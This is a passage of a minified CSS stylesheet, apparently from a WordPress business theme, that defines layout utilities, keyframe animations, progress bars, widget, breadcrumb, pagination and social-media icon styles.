*{color:#fff!important}.latest_news.style-2 p{display:inline}.border_grid .latest_news>.row>div>.col{padding-top:40px;padding-bottom:40px}#container .latest_news img{max-width:inherit}.pullquote{width:50%}.pullquote.alignright{margin:40px 0 40px 40px}.pullquote.alignleft{margin:40px 40px 40px 0}.bullet-list{display:inline-block;text-align:left;margin:auto}.bullet-list>ul{position:relative;list-style:none;margin-bottom:20px}.bullet-list>ul>li{margin-bottom:10px;padding-top:0;position:relative}.bullet-list.style-1>ul{padding-left:2.2em}.bullet-list.style-1>ul>li:before{color:#fff;display:block;font-family:rtui;font-size:1em;font-weight:400;left:-2.2em;position:absolute;text-align:center;width:1.5em;text-indent:1px}.bullet-list.style-2>ul,.bullet-list.style-3>ul{padding-left:1.5em}.bullet-list.style-2>ul>li:before,.bullet-list.style-3>ul>li:before{display:block;font-family:rtui;font-size:1em;font-weight:400;left:-1.5em;position:absolute;text-align:left;width:1.6em;text-indent:1px}.bullet-list.arrow>ul>li:before{content:"\28"}.bullet-list.arrow-2>ul>li:before{content:"\33"}.bullet-list.check>ul>li:before{content:"\6e"}.bullet-list.star>ul>li:before{content:"\2d"}.rt-pie-chart{position:relative;display:inline-block;width:180px;height:180px;margin-top:50px;margin-bottom:50px;text-align:center}.rt-pie-chart span{display:block;font-size:30px;line-height:180px;width:180px;z-index:2}.rt-pie-chart canvas{position:absolute;top:0;left:0}.percent:after{content:"%";font-family:verdana;font-size:12px;margin-left:.1em;position:absolute;top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.businesslounge-progress-title{font-size:1em;line-height:1;margin:0!important;padding:0;display:inline-block}.businesslounge-progress-desc{margin-bottom:10px;position:relative}.businesslounge-progress-desc span{position:absolute;top:50%;-webkit-transition:left 1.2s ease-in 0s;-o-transition:left 1.2s ease-in 0s;transition:left 1.2s ease-in 0s;left:0;-moz-transform:translate(-100%,-50%);-ms-transform:translate(-100%,-50%);-webkit-transform:translate(-100%,-50%);transform:translate(-100%,-50%)}.businesslounge-progress-desc span:after{content:"%"}.businesslounge-progress-bar-base{width:100%;height:14px;background-color:#000;padding:2px;border-radius:40px}.businesslounge-progress-bar{width:0;height:10px;-webkit-transition:width 1.2s ease-in 0s;-o-transition:width 1.2s ease-in 0s;transition:width 1.2s ease-in 0s;background-color:#b21f28;border-radius:40px;box-shadow:inset 0 4px 6px rgba(255,255,255,.2)}.short-bar .businesslounge-progress-title{padding-bottom:30px}.short-bar .businesslounge-progress-desc span{-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.rt-anim span{opacity:0;position:absolute;visibility:hidden;-moz-transform:scaleY(0) translateZ(0px);-ms-transform:scaleY(0) translateZ(0px);-webkit-transform:scaleY(0) translateZ(0px);transform:scaleY(0) translateZ(0px);display:inline-block;backface-visibility:hidden}.rt-anim span.active{opacity:1;position:relative;visibility:visible;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;-moz-transform:scaleY(1) translateZ(0px);-ms-transform:scaleY(1) translateZ(0px);-webkit-transform:scaleY(1) translateZ(0px);transform:scaleY(1) translateZ(0px);backface-visibility:hidden}.rt-anim.style-2{padding-left:.5em;padding-right:.5em}.rt-anim.style-3{border-bottom:2px solid transparent}.rt-countdown:after,.rt-countdown:before{content:" ";display:table}.rt-countdown:after{clear:both}.rt-countdown i{display:inline-block;margin-right:18px;text-align:right}.rt-countdown *{visibility:hidden}.rt-countdown i b{vertical-align:top;line-height:1em;font-style:normal;font-size:56px;letter-spacing:-2px;padding-right:30px}.rt-countdown.started *{visibility:visible}@media screen and (max-width:1160px){.rt-countdown i{margin-right:10px}.rt-countdown i b{font-size:46px;padding-right:16px}}body{line-height:1.6}p{margin-bottom:20px}a{text-decoration:underline}a:hover{text-decoration:none}h1,h2,h3,h4,h5,h6{margin-top:40px;margin-bottom:20px;line-height:1.2}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:underline}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{-webkit-transition:color .4s ease 0s;-o-transition:color .4s ease 0s;transition:color .4s ease 0s}.clean_heading{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizelegibility}.animation{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-moz-keyframes active_tabs{0%{opacity:0;-moz-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-moz-transform:translateY(0px);transform:translateY(0px)}}@-webkit-keyframes active_tabs{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-webkit-transform:translateY(0px);transform:translateY(0px)}}@keyframes active_tabs{0%{opacity:0;-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-moz-transform:translateY(0px);-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px)}}@-moz-keyframes buttons{0%{background-position:0 0}100%{background-position:0 100px}}@-webkit-keyframes buttons{0%{background-position:0 0}100%{background-position:0 100px}}@keyframes buttons{0%{background-position:0 0}100%{background-position:0 100px}}@-moz-keyframes active_slide{0%{opacity:0;-moz-transform:translateY(0px);transform:translateY(0px)}100%{opacity:1;-moz-transform:translateY(-50%);transform:translateY(-50%)}}@-webkit-keyframes active_slide{0%{opacity:0;-webkit-transform:translateY(0px);transform:translateY(0px)}100%{opacity:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes active_slide{0%{opacity:0;-moz-transform:translateY(0px);-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px)}100%{opacity:1;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.animate-spin:before{-webkit-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear;display:inline-block}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-moz-keyframes scaleout{0%{-moz-transform:scale(0);transform:scale(0);opacity:1}100%{-moz-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes scaleout{0%{-moz-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);opacity:1}100%{-moz-transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1);opacity:0}}@-moz-keyframes width{0%{-moz-transform:scale(0);transform:scale(0)}100%{-moz-transform:scale(1);transform:scale(1)}}@-webkit-keyframes width{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes width{0%{-moz-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0)}100%{-moz-transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}}@-moz-keyframes shake{0%,100%{-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-moz-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}20%,40%,60%,80%{-moz-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}}@keyframes shake{0%,100%{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-moz-transform:translate3d(-5px,0,0);-ms-transform:translate3d(-5px,0,0);-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}20%,40%,60%,80%{-moz-transform:translate3d(5px,0,0);-ms-transform:translate3d(5px,0,0);-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}}.shake{-webkit-animation:shake .5s 1 linear;-o-animation:shake .5s 1 linear;animation:shake .5s 1 linear}@-moz-keyframes pulse{from{-moz-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-moz-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-moz-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-moz-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-moz-transform:scale3d(1.05,1.05,1.05);-ms-transform:scale3d(1.05,1.05,1.05);-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-moz-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation:pulse .5s 1 linear;-o-animation:pulse .5s 1 linear;animation:pulse .5s 1 linear}@-moz-keyframes button{from{-moz-transform:scale(1);transform:scale(1)}50%{-moz-transform:scale(1.1);transform:scale(1.1)}to{-moz-transform:scale(1);transform:scale(1)}}@-webkit-keyframes button{from{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes button{from{-moz-transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}50%{-moz-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}to{-moz-transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}}@-moz-keyframes pageloading{0%{opacity:.3}50%{opacity:1}100%{opacity:.3}}@-webkit-keyframes pageloading{0%{opacity:.3}50%{opacity:1}100%{opacity:.3}}@keyframes pageloading{0%{opacity:.3}50%{opacity:1}100%{opacity:.3}}.pageloading{-webkit-animation:pageloading 4s 1 linear;-o-animation:pageloading 4s 1 linear;animation:pageloading 4s 1 linear}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-moz-keyframes slideInUp{from{-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-moz-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-moz-keyframes slideOutUp{from{-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes slideOutUp{from{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.aligncenter{display:table;margin:auto}.alignleft{float:left}.alignright{float:right}@media screen and (max-width:767px){.mobile_aligncenter{display:table;margin:auto;float:none;text-align:center}.mobile_alignleft{float:left}.mobile_alignright{float:right}.mobile-text-left{text-align:left}.mobile-text-right{text-align:right}.mobile-text-center{text-align:center}}@media (min-width:768px) and (max-width:992px){.tablet_aligncenter{display:table;margin:auto;float:none;text-align:center}.tablet_alignleft{float:left}.tablet_alignright{float:right}.tablet-text-left{text-align:left}.tablet-text-right{text-align:right}.tablet-text-center{text-align:center}}.entry-thumbnail.alignleft,.imgeffect.alignleft,.wp-caption.alignleft,img.alignleft{margin:4px 20px 4px 0}.entry-thumbnail.alignright,.imgeffect.alignright,.wp-caption.alignright,img.alignright{margin:4px 0 4px 20px}.entry-thumbnail.aligncenter,.imgeffect.aligncenter,.wp-caption.aligncenter,img.aligncenter{margin:5px auto 10px}#main_content img{max-width:100%;height:auto}.wp-caption{-webkit-box-shadow:2px 2px 2px rgba(0,0,0,.08);box-shadow:2px 2px 2px rgba(0,0,0,.08);border-width:1px;border-style:solid;text-align:center;padding:10px;max-width:100%;margin-bottom:25px}.wp-caption img{max-width:100%}.wp-caption .wp-caption-text{clear:both;display:block;padding:8px 0 0;font-style:oblique}.wp-caption.aligncenter{display:block}.wp-caption.aligncenter,.wp-caption.alignleft,.wp-caption.alignright{margin-bottom:25px}[class*=" wp-image-"],[class^=wp-image-]{max-width:100%;height:auto}.margin-t0{margin-top:0}.margin-t1{margin-top:1px}.margin-t10{margin-top:10px}.margin-t15{margin-top:15px}.margin-t20{margin-top:20px}.margin-t30{margin-top:30px}.margin-t40{margin-top:40px}.margin-t50{margin-top:50px}.margin-t60{margin-top:60px}.margin-t70{margin-top:70px}.margin-t80{margin-top:80px}.margin-b0,.margin-b10{margin-bottom:10px}.margin-b15{margin-bottom:15px}.margin-b20{margin-bottom:20px}.margin-b30{margin-bottom:30px}.margin-b40{margin-bottom:40px}.margin-b50{margin-bottom:50px}.margin-b60{margin-bottom:60px}.margin-b70{margin-bottom:70px}.margin-b80{margin-bottom:80px}.margin-b0{margin-bottom:0}.margin-l0{margin-left:0}.margin-r0{margin-right:0}.padding-t1{padding-top:1px}.padding-t10{padding-top:10px}.padding-t20{padding-top:20px}.padding-t30{padding-top:30px}.padding-b10{padding-bottom:10px}.padding-b20{padding-bottom:20px}.padding-b30{padding-bottom:30px}.padding-b40{padding-bottom:40px}.padding-b0{padding-bottom:0}.padding-t0{padding-top:0}.padding-l0{padding-left:0}.padding-r0{padding-right:0}.nomargin{margin:0!important}.nopadding{padding:0!important}.clear{clear:both;width:100%}.space{clear:both;width:100%;position:relative;display:table}.content img{max-width:100%;display:block}.responsive .content img{height:auto}.box_sizing{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}:not(.wpb_video_wrapper)>.video-container{position:relative;padding-bottom:56.25%!important;padding-top:30px!important;height:auto;overflow:hidden}:not(.wpb_video_wrapper)>.video-container embed,:not(.wpb_video_wrapper)>.video-container iframe,:not(.wpb_video_wrapper)>.video-container object{position:absolute;top:0;left:0;width:100%;height:100%}[class*=" icon-"]:before,[class^=icon-]:before{direction:ltr}.bypostauthor,.sticky{display:block}.gallery-item img{display:inline-block}.gallery-caption{margin-top:10px}.hidden-element{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.column-list>ul{padding:0;margin-left:-15px;margin-right:-15px}.column-list>ul:after,.column-list>ul:before{content:" ";display:table}.column-list>ul:after{clear:both}.column-list>ul>li{float:left;margin:0 15px}.column-list>ul .first{clear:left}.column-list>ul .last{clear:right}.column-list-1>ul>li{width:calc(100% - 30px)}.column-list-2>ul>li{width:calc(50% - 30px)}.column-list-3>ul>li{width:calc(33.33333% - 30px)}.column-list-4>ul>li{width:calc(25% - 30px)}.column-list-5>ul>li{width:calc(20% - 30px)}.column-list-6>ul>li{width:calc(16.66667% - 30px)}.has-bg-image{-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}.admin-bar .lg-toolbar.group{top:32px}@media screen and (max-width:782px){.admin-bar .lg-toolbar.group{top:46px}}.customizer-notification{bottom:0;position:fixed;right:0;z-index:999999}.customizer-notification .ui-icon-attention-circle{animation:2s ease 0s normal none infinite running slideInUp;float:right;font-size:40px;color:#e10f0f}.customizer-notification .customizer-notification-text{background:#e10f0f;color:#fff;display:none;font-size:16px;padding:40px}.customizer-notification:hover .customizer-notification-text{display:block}.customizer-notification:hover .ui-icon-attention-circle{animation:none;color:#fff}.has-nmargin{z-index:5}.stretch-background .vc_column-inner{opacity:0;transition:opacity .3s}.temp-inline-style{display:none!important}#container .wp-block-gallery.is-cropped .blocks-gallery-image a,#container .wp-block-gallery.is-cropped .blocks-gallery-image img,#container .wp-block-gallery.is-cropped .blocks-gallery-item a,#container .wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%}.entry-content .alignleft{margin-right:30px}.entry-content .alignright{margin-left:30px}.gallery-item a{display:inline-block}.widget:not(.topbar-widget)>ul{padding-left:0;list-style:none}.widget:not(.topbar-widget)>ul>li{line-height:160%;padding:5px 0;position:relative}.widget:not(.topbar-widget)>ul>li:first-child{padding-top:0}.widget:not(.topbar-widget)>ul>li a,.widget:not(.topbar-widget)>ul>li a:hover{text-decoration:none}.widget:not(.topbar-widget)>ul>li{border-style:solid;border-width:0}.widget:not(.topbar-widget)>ul>li:last-child{border-width:0}.widget:not(.topbar-widget) ul:last-child{margin-bottom:0}.widget:not(.topbar-widget) #loginform label{width:30%;text-align:left}.widget:not(.topbar-widget) .menu,.widget:not(.topbar-widget) .product-categories,.widget:not(.topbar-widget).widget_categories>ul,.widget:not(.topbar-widget).widget_pages>ul{padding-left:0;list-style:none}.widget:not(.topbar-widget) .menu>li>.children,.widget:not(.topbar-widget) .menu>li>.sub-menu,.widget:not(.topbar-widget) .menu>li>ul,.widget:not(.topbar-widget) .product-categories>li>.children,.widget:not(.topbar-widget) .product-categories>li>.sub-menu,.widget:not(.topbar-widget) .product-categories>li>ul,.widget:not(.topbar-widget).widget_categories>ul>li>.children,.widget:not(.topbar-widget).widget_categories>ul>li>.sub-menu,.widget:not(.topbar-widget).widget_categories>ul>li>ul,.widget:not(.topbar-widget).widget_pages>ul>li>.children,.widget:not(.topbar-widget).widget_pages>ul>li>.sub-menu,.widget:not(.topbar-widget).widget_pages>ul>li>ul{border-style:solid;border-width:1px 0 0;padding-top:10px;margin-top:5px}.widget:not(.topbar-widget) .menu ul,.widget:not(.topbar-widget) .product-categories ul,.widget:not(.topbar-widget).widget_categories>ul ul,.widget:not(.topbar-widget).widget_pages>ul ul{list-style:none;margin:5px 0;padding:0;font-size:.875em}.widget:not(.topbar-widget) .menu ul ul,.widget:not(.topbar-widget) .product-categories ul ul,.widget:not(.topbar-widget).widget_categories>ul ul ul,.widget:not(.topbar-widget).widget_pages>ul ul ul{padding-left:15px;font-size:1em}.widget:not(.topbar-widget) .menu>li,.widget:not(.topbar-widget) .product-categories>li,.widget:not(.topbar-widget).widget_categories>ul>li,.widget:not(.topbar-widget).widget_pages>ul>li{line-height:160%;padding:5px 0;position:relative;border-style:solid;border-width:0 0 1px}.widget:not(.topbar-widget) .menu>li>a,.widget:not(.topbar-widget) .product-categories>li>a,.widget:not(.topbar-widget).widget_categories>ul>li>a,.widget:not(.topbar-widget).widget_pages>ul>li>a{font-weight:700}.widget:not(.topbar-widget) .menu>li:before,.widget:not(.topbar-widget) .product-categories>li:before,.widget:not(.topbar-widget).widget_categories>ul>li:before,.widget:not(.topbar-widget).widget_pages>ul>li:before{content:"";padding-right:0;line-height:1em;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;opacity:0;color:var(--primary-color)}.widget:not(.topbar-widget) .menu>li:hover:before,.widget:not(.topbar-widget) .product-categories>li:hover:before,.widget:not(.topbar-widget).widget_categories>ul>li:hover:before,.widget:not(.topbar-widget).widget_pages>ul>li:hover:before{content:"\28";font-family:rtui;padding-right:10px;opacity:1}.widget:not(.topbar-widget) .menu>li:first-child,.widget:not(.topbar-widget) .product-categories>li:first-child,.widget:not(.topbar-widget).widget_categories>ul>li:first-child,.widget:not(.topbar-widget).widget_pages>ul>li:first-child{padding-top:0}.widget:not(.topbar-widget) .menu li a,.widget:not(.topbar-widget) .product-categories li a,.widget:not(.topbar-widget).widget_categories>ul li a,.widget:not(.topbar-widget).widget_pages>ul li a{color:var(--text-color)}.widget:not(.topbar-widget) .menu>li a,.widget:not(.topbar-widget) .menu>li a:hover,.widget:not(.topbar-widget) .product-categories>li a,.widget:not(.topbar-widget) .product-categories>li a:hover,.widget:not(.topbar-widget).widget_categories>ul>li a,.widget:not(.topbar-widget).widget_categories>ul>li a:hover,.widget:not(.topbar-widget).widget_pages>ul>li a,.widget:not(.topbar-widget).widget_pages>ul>li a:hover{text-decoration:none}.widget:not(.topbar-widget) .menu>li:last-child,.widget:not(.topbar-widget) .product-categories>li:last-child,.widget:not(.topbar-widget).widget_categories>ul>li:last-child,.widget:not(.topbar-widget).widget_pages>ul>li:last-child{border-width:0}.widget:not(.topbar-widget) .current-cat-parent>a,.widget:not(.topbar-widget) .current-menu-item>a,.widget:not(.topbar-widget) ul>.current-cat>a{font-weight:700}.widget:not(.topbar-widget) .children li a,.widget:not(.topbar-widget) .sub-menu li a,.woocommerce-product-search li,.wp-search-form li{position:relative}.woocommerce-product-search span,.wp-search-form span{cursor:pointer;line-height:3em;opacity:.3;position:absolute;right:10px;text-align:right;width:40px;top:0}.woocommerce-product-search span:hover,.wp-search-form span:hover{opacity:1}.woocommerce-product-search input,.wp-search-form input{width:100%;padding:10px!important;line-height:1em;height:2em;border-width:1px!important}.textwidget p:last-child{margin-bottom:0}.sidebar .widget>h5,.wpb_widgetised_column .widget>h5{position:relative;padding:0 0 15px;margin:0 0 15px}.sidebar .widget:not(:last-child){margin-bottom:20px}.wpb_widgetised_column .widget:not(:last-child){margin-bottom:30px}.sidebar .widget{padding:30px;border-width:1px;border-style:solid}.widget_latest_posts>div:after,.widget_latest_posts>div:before,.widget_popular_posts>div:after,.widget_popular_posts>div:before{content:" ";display:table}.widget_latest_posts>div:after,.widget_popular_posts>div:after{clear:both}.widget_latest_posts>div:not(:last-child),.widget_popular_posts>div:not(:last-child){margin-bottom:20px}.widget_latest_posts .post-thumb,.widget_popular_posts .post-thumb{float:left;margin:0 20px 10px 0}.widget_latest_posts .meta,.widget_popular_posts .meta{display:block;letter-spacing:1px;font-size:.8em}.widget_latest_posts .meta a,.widget_popular_posts .meta a{text-decoration:none}.widget_latest_posts p:last-child,.widget_popular_posts p:last-child{margin-bottom:0}.widget_latest_posts .title,.widget_popular_posts .title{text-decoration:none;font-weight:700}.widget_latest_posts .title:hover,.widget_popular_posts .title:hover{text-decoration:underline}.widget_latest_posts .icon-comment-empty,.widget_popular_posts .icon-comment-empty{margin-right:2px}.widgets_holder.sidebar-widgets .widget{padding:20px}.footer_widgets .widget{margin-bottom:25px}.footer_widgets .widget h5{margin:0 0 30px}.widget_calendar table{width:100%}.widget_tag_cloud a{font-size:14px!important;border-style:solid;border-width:1px;padding:5px;display:inline-block;margin-bottom:10px;text-decoration:none}.widget_tag_cloud a:hover{border-width:0;padding:6px}.flickr_thumbs{margin:10px 0!important;padding:0;overflow:hidden;border:0!important;background:none!important}.flickr_thumbs li{list-style:none;float:left;margin:0 2% 2% 0!important;padding:0!important;border:0!important;background:none!important;width:31%}.flickr_thumbs li img{display:block}.flickr_thumbs li a img{border:none;width:100%}.flickr_thumbs li .frame{margin:0!important;padding:5px!important}.flickr_thumbs li.hide{display:none}.flickr_thumbs li:hover img{opacity:.8;-ms-filter:"alpha(Opacity=80)"}ul.instagram-pics.instagram-size-thumbnail{margin-left:-2px;margin-right:-2px;display:inline-block}ul.instagram-pics.instagram-size-thumbnail li{width:33.333%;float:left;padding:2px!important}ul.instagram-pics.instagram-size-thumbnail a:hover img{opacity:.7}.rt-category-tree{padding-left:0;list-style:none;position:relative;overflow:hidden}.rt-category-tree .has-children{padding-right:20px}.rt-category-tree .has-children>span{cursor:pointer;position:absolute;right:0;font-size:.8em}.rt-category-tree .has-children>span:before{font-family:rtui;content:"";display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin-right:.2em;text-align:center;text-decoration:inherit;text-transform:none;width:1em}.rt-category-tree .has-children>span:hover{opacity:.4}.rt-category-tree li>ul{display:none}.rt-category-tree .active>span:before,.rt-category-tree .current-cat-ancestor>span:before,.rt-category-tree .current-cat>span:before{font-family:rtui;content:"";display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin-right:.2em;text-align:center;text-decoration:inherit;text-transform:none;width:1em}.rt-category-tree .active>ul,.rt-category-tree .current-cat-ancestor>ul,.rt-category-tree .current-cat>ul{display:block}.rtl .rt-category-tree .has-children>span{left:0;right:auto}.breadcrumb{float:right;position:relative;display:block;margin:0;line-height:34px;text-align:center;font-weight:700}.breadcrumb ol{list-style:none;padding:0;margin:0}.breadcrumb div,.breadcrumb li{display:inline}.breadcrumb a{text-decoration:none}.breadcrumb a:hover{text-decoration:none;opacity:.8}.breadcrumb a.ui-icon-home:before{margin-right:5px;line-height:100%;margin-left:0;text-align:left;font-size:1.1em}.breadcrumb span:before{width:auto}.style-2 .breadcrumb{text-align:center;float:none}.paging_wrapper{text-align:center;display:block;clear:both}.paging_wrapper ul.page-numbers{display:inline-table;margin:0;padding:0 10px;position:relative;list-style-type:none;border-radius:20px;overflow:hidden;border-width:2px;border-style:solid}.paging_wrapper ul.page-numbers li{display:inline;float:left}.paging_wrapper ul.page-numbers a,.paging_wrapper ul.page-numbers li>span{overflow:hidden;line-height:300%;display:block;text-align:center;text-decoration:none;padding:0 10px;border-style:solid;border-width:0 2px 0 0;font-size:.8em}.paging_wrapper ul.page-numbers li:last-child a,.paging_wrapper ul.page-numbers li:last-child>span{border-width:0}.paging_wrapper ul.page-numbers .next,.paging_wrapper ul.page-numbers .prev{padding:0 15px}.paging_wrapper ul.page-numbers .current,.paging_wrapper ul.page-numbers .dots{text-decoration:none;padding:0 20px}.paging_wrapper ul.page-numbers .current,.paging_wrapper ul.page-numbers a:hover{text-decoration:none}ul.social_media{margin:0;padding:0;list-style:none;position:relative;display:inline-block;vertical-align:middle;line-height:1}ul.social_media>li{float:left;margin:0 4px;position:relative;line-height:1;padding:0}ul.social_media span{display:none}ul.social_media a{text-decoration:none}.footer ul.social_media>li{margin:0 4px 4px 0}.footer ul.social_media>li a>span{min-width:200px;padding:10px;position:absolute;left:-85px;bottom:67px;text-align:center;-moz-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:bottom .3s ease-out;-o-transition:bottom .3s ease-out;transition:bottom .3s ease-out;visibility:hidden;display:block}.footer ul.social_media>li a>span:after{bottom:-18px;content:"";height:10px;left:calc(50% - 5px);position:absolute;width:10px;border-width:10px;border-style:solid;border-color:transparent;background-color:transparent!important}.footer ul.social_media>li a{display:block;padding:10px;text-decoration:none;color:#fff!important;z-index:3;position:relative}.footer ul.social_media>li:after,.footer ul.social_media>li:before{content:"";height:0;width:100%;left:0;top:0;position:absolute;opacity:0}.footer ul.social_media>li:before{height:100%;opacity:1;z-index:1}.footer ul.social_media>li:after{z-index:2}.footer ul.social_media>li:hover a{text-decoration:none}.footer ul.social_media>li:hover a>span{bottom:calc(1em + 30px);-moz-transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1);-webkit-transition:bottom .3s ease-out;-o-transition:bottom .3s ease-out;transition:bottom .3s ease-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;visibility:visible}.footer ul.social_media>li:hover:after{-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;opacity:1;height:100%}.footer ul.social_media .facebook span,.footer ul.social_media .facebook span:after,.footer ul.social_media .facebook:hover:after{background:#3B5998;border-top-color:#3B5998}.footer ul.social_media .twitter span,.footer ul.social_media .twitter span:after,.footer ul.social_media .twitter:hover:after{background:#10c0ee;border-top-color:#10c0ee}.footer ul.social_media 